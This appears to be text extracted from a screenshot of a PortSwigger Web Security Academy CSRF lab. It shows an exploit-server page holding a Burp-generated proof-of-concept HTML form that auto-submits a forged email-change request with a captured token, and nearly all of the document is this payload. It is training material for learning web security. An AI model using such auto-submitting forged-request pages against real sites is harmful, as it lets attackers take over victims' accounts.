 CSRF where token is not
Exploit Server: CSRF whe
exploit-0a32009b034bb1b080b5025901bd00e4.exploit-server.net
Incognito
portswigger
Body:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<form action="https://0a3f00480365b17e804203d600c7000d.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="hackedbywiener&#64;test&#46;com" />
<input type="hidden" name="csrf" value="Dj6kMZM4u9Z7LAlLhahxw0WTRWOZSMxh" />
<input type="submit" value="Submit request" />
</form>
<script>
history.pushState('', '', '/');
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log